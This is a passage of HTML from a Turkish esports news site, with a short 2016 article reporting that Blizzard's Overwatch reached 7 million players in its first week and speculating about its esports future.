srcset="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Dota 2 Yayıncılık İkilemi" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/makaleler/dota-2-yayincilik-ikilemi" rel="bookmark" title="Dota 2 Yayıncılık İkilemi">Dota 2 Yayıncılık İkilemi</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/counter-strike-global-offensive-yerinde-mi-sayiyor" rel="bookmark" class="td-image-wrap " title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-238x178.jpg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/counter-strike-global-offensive-yerinde-mi-sayiyor" rel="bookmark" title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?">Counter-Strike: Global Offensive Yerinde Mi Sayıyor?</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/iesf-ve-bahcesehir-universitesi-esporun-gelisimi-icin-ortaklik-kurdu" rel="bookmark" class="td-image-wrap " title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-238x178.jpg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/iesf-ve-bahcesehir-universitesi-esporun-gelisimi-icin-ortaklik-kurdu" rel="bookmark" title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu">IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu</a></div></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://dijitalsporlar.com/category/makaleler">Tümü</a><a class="mega-menu-sub-cat-tdi_9" id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="57" href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a><a class="mega-menu-sub-cat-tdi_9" id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="116" href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3031"><a href="#">Seriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2515"><a href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3109"><a href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame Serisi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2615"><a href="https://dijitalsporlar.com/iletisim">İletişim</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20777"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://dijitalsporlar.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-header-container"><div class="td-header-row"><div class="td-header-sp-rec"><div class="td-header-ad-wrap "><div class="td-a-rec td-a-rec-id-header td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1"><div class="td-all-devices"></div></div></div></div></div></div></div><article id="post-10217" class="td-post-template-4 post-10217 post type-post status-publish format-image has-post-thumbnail hentry category-haberler tag-blizzard tag-overwatch post_format-post-format-image" itemscope itemtype="https://schema.org/Article"><div class="td-post-header td-container"><div class="td-entry-crumbs td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dijitalsporlar.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Haberler" class="entry-crumb" href="https://dijitalsporlar.com/category/haberler">Haberler</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Overwatch Şimdiden 7 Milyon Oyuncuya Ulaştı!</span></div></div><div class="td-image-gradient"><div class="td-post-featured-image"><img width="810" height="457" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20810%20457'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2016/06/ow7milyon.jpg 810w, https://dijitalsporlar.com/wp-content/uploads/2016/06/ow7milyon-300x169.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2016/06/ow7milyon-768x433.jpg 768w, https://dijitalsporlar.com/wp-content/uploads/2016/06/ow7milyon-750x423.jpg 750w, https://dijitalsporlar.com/wp-content/uploads/2016/06/ow7milyon-555x313.jpg 555w, https://dijitalsporlar.com/wp-content/uploads/2016/06/ow7milyon-450x254.jpg 450w, https://dijitalsporlar.com/wp-content/uploads/2016/06/ow7milyon-800x451.jpg 800w" data-lazy-sizes="(max-width: 810px) 100vw, 810px" alt="" title="ow7milyon" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2016/06/ow7milyon.jpg"/><noscript><img width="810" height="457" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2016/06/ow7milyon.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2016/06/ow7milyon.jpg 810w, https://dijitalsporlar.com/wp-content/uploads/2016/06/ow7milyon-300x169.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2016/06/ow7milyon-768x433.jpg 768w, https://dijitalsporlar.com/wp-content/uploads/2016/06/ow7milyon-750x423.jpg 750w, https://dijitalsporlar.com/wp-content/uploads/2016/06/ow7milyon-555x313.jpg 555w, https://dijitalsporlar.com/wp-content/uploads/2016/06/ow7milyon-450x254.jpg 450w, https://dijitalsporlar.com/wp-content/uploads/2016/06/ow7milyon-800x451.jpg 800w" sizes="(max-width: 810px) 100vw, 810px" alt="" title="ow7milyon"/></noscript></div><header class="td-pb-padding-side"><ul class="td-category"><li class="entry-category"><a href="https://dijitalsporlar.com/category/haberler">Haberler</a></li></ul><h1 class="entry-title">Overwatch Şimdiden 7 Milyon Oyuncuya Ulaştı!</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">Yazar:</div> <a href="https://dijitalsporlar.com/author/cankantoglu">Can Kantoğlu</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-04T13:45:20+03:00" >4 Haziran 2016</time></span></div></header></div></div><div class="td-container"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-content td-pb-padding-side"><div class="essb_links essb_counters essb_displayed_top essb_share essb_template_flat-retina essb_42739433 essb_links_center print-no" id="essb_displayed_top_42739433" data-essb-postid="10217" data-essb-position="top" data-essb-button-style="button" data-essb-template="flat-retina" data-essb-counter-pos="insidebeforename" data-essb-url="https://dijitalsporlar.com/haberler/overwatch-simdiden-7-milyon-oyuncuya-ulasti" data-essb-fullurl="https://dijitalsporlar.com/haberler/overwatch-simdiden-7-milyon-oyuncuya-ulasti" data-essb-instance="42739433"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item" data-counter-pos="insidebeforename"><span class="essb_totalcount essb_t_l_big " title="" data-shares-text="share"><span class="essb_t_nb">0<span class="essb_t_nb_after">share</span></span></span></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Foverwatch-simdiden-7-milyon-oyuncuya-ulasti&t=Overwatch+%C5%9Eimdiden+7+Milyon+Oyuncuya+Ula%C5%9Ft%C4%B1%21" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Foverwatch-simdiden-7-milyon-oyuncuya-ulasti&t=Overwatch+%C5%9Eimdiden+7+Milyon+Oyuncuya+Ula%C5%9Ft%C4%B1%21&#39;,&#39;facebook&#39;,&#39;42739433&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name"><span class="essb_counter_insidebeforename" data-cnt="" data-cnt-short="0">0</span>Facebook</span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Overwatch%20Şimdiden%207%20Milyon%20Oyuncuya%20Ulaştı!&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Foverwatch-simdiden-7-milyon-oyuncuya-ulasti" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Overwatch%20Şimdiden%207%20Milyon%20Oyuncuya%20Ulaştı!&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Foverwatch-simdiden-7-milyon-oyuncuya-ulasti&#39;,&#39;twitter&#39;,&#39;42739433&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name"><span class="essb_counter_insidebeforename" data-cnt="" data-cnt-short="0">0</span>Twitter</span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Overwatch%20Şimdiden%207%20Milyon%20Oyuncuya%20Ulaştı!%20https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Foverwatch-simdiden-7-milyon-oyuncuya-ulasti" title="Share on WhatsApp" onclick="essb.tracking_only('', 'whatsapp', '42739433', true);" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-whatsapp essb-s-bgh-whatsapp essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name"><span class="essb_counter_insidebeforename" data-cnt="" data-cnt-short="0">0</span>WhatsApp</span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Overwatch+%C5%9Eimdiden+7+Milyon+Oyuncuya+Ula%C5%9Ft%C4%B1%21&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Foverwatch-simdiden-7-milyon-oyuncuya-ulasti" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Overwatch+%C5%9Eimdiden+7+Milyon+Oyuncuya+Ula%C5%9Ft%C4%B1%21&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Foverwatch-simdiden-7-milyon-oyuncuya-ulasti&#39;,&#39;linkedin&#39;,&#39;42739433&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-linkedin essb-s-bgh-linkedin essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name"><span class="essb_counter_insidebeforename" data-cnt="" data-cnt-short="0">0</span>LinkedIn</span></a></li></ul></div><p>Resmi rakamlar Overwatch&#8217;ın popülerliğini ortaya koyuyor.</p><p>Oyun dünyasının yeni FPS&#8217;i, çıktığı ilk hafta dünya çapında 7 milyon oyuncu tarafından oynanır oldu. Böylelikle dünya çapında piyasaya çıkışı en başarılı oyunlar arasında kendine yüksek sıralarda yer bulan Overwatch, Blizzard Entertainment&#8217;in yeni gözbebeği olma yolunda ilerliyor.</p><p>WarCraft ve StarCraft evrenlerinin yaratıcısı Blizzard&#8217;ın yeni ürünü olan Overwatch, firmanın belirli bir kesim takipçisi olan FPS dünyasına ilk adımı olarak gösterilebilir. Oyunun temelini iyi oturttuğu gözlenen Blizzard, bu şekilde rekabetçi bir ortam yaratmak için en önemli unsurlardan birini sağlamış gözüküyor. Bireysel yetenekler ve takım oyununu harmanlayan Overwatch, diğer yüksek bütçeli oyunlara göre daha az mod seçeneği sunsa da, 21 adet kahraman seçimi imkanı ile geniş bir strateji yelpazesi sunarak oyuncuları kendine bağlayabiliyor.</p><p>Oyuncuların bu oyuna 40 Euro&#8217;yu gözleri kapalı vermesinin bir nedeni, Blizzard&#8217;a güven duymaları. Böylesine başarılı bir çıkış yakalayan bu oyunun önümüzdeki uzun yıllar boyunca geliştirileceğine ve destekleneceğine inançları tam.<br /> Ayrıca, bu kadar sağlam bir oyuncu temeli oluşan bir oyunun, gelecekte eSpor arenasının bir parçası olması da kaçınılamaz. Önümüzdeki aylarda oyuna eklenecek rekabetçi mod ile bunu göreceğiz.</p><div class="essb-pinterest-pro-content-marker" style="display: none !important;"></div><div class="essb_break_scroll"></div></div><footer><div class="td-post-source-tags td-pb-padding-side"><ul class="td-tags td-post-small-box clearfix"><li><span>Etiketler</span></li><li><a href="https://dijitalsporlar.com/tag/blizzard">Blizzard</a></li><li><a href="https://dijitalsporlar.com/tag/overwatch">Overwatch</a></li></ul></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://dijitalsporlar.com/haberler/blizzard-hile-yapan-1500-hesabi-uzaklastirdi">Blizzard, Hile Yapan 1500 Hesabı Uzaklaştırdı</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://dijitalsporlar.com/haberler/syfyin-kurucu-ortagi-misfitsi-satin-aldi">Syfy&#8217;ın Kurucu Ortağı Misfits&#8217;i Satın Aldı!</a></div></div></div><div class="author-box-wrap"><a href="https://dijitalsporlar.com/author/cankantoglu" aria-label="author-photo"><img alt='Can Kantoğlu' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/84bd87ea177233142d0e66be5554a5d0?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/84bd87ea177233142d0e66be5554a5d0?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Can Kantoğlu' src='https://secure.gravatar.com/avatar/84bd87ea177233142d0e66be5554a5d0?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84bd87ea177233142d0e66be5554a5d0?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://dijitalsporlar.com/author/cankantoglu">Can Kantoğlu</a></span></div><div class="td-author-description">Kullanıcı bilgisi</div><div class="td-author-social"></div><div class="clearfix"></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Can Kantoğlu"><meta itemprop="url" content="https://dijitalsporlar.com/author/cankantoglu"></span><meta itemprop="datePublished" content="2016-06-04T13:45:20+03:00"><meta itemprop="dateModified" content="2016-06-04T13:45:20+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dijitalsporlar.com/haberler/overwatch-simdiden-7-milyon-oyuncuya-ulasti"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png"></span><meta itemprop="name" content="Dijital Sporlar"></span><meta itemprop="headline " content="Overwatch Şimdiden 7 Milyon Oyuncuya Ulaştı!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dijitalsporlar.com/wp-content/uploads/2016/06/ow7milyon.jpg"><meta itemprop="width" content="810"><meta itemprop="height" content="457"></span></footer> <script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_15","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":10217,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_related_posts";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "1910";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "637";
tdBlocksArray.push(block_tdi_15);</script><div class="td_block_wrap td_block_related_posts tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_15" ><h4 class="td-related-title"><a id="tdi_16" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_15" href="#">İlgili Haberler</a><a id="tdi_17" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_15" href="#">Bu Yazarın Diğer Yazıları</a></h4><div id=tdi_15 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" class="td-image-wrap " title="PUBG Global Championship 2023 başlıyor" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" 